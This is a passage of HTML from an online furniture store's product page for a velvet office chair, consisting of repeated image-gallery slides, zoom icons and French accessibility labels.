        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_2.jpg?v=1660751495&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828247978069">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248010837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248010837"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_3.jpg?v=1660751499&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248010837">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248043605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248043605"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_4.jpg?v=1660751493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248043605">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248076373"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248076373"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_5.jpg?v=1660751492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248076373">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248109141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248109141"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5079-GRN_6.jpg?v=1660751498&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21828248109141">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21828248141909"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21828248141909"
            data-alt="Deissa Performance Velvet Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
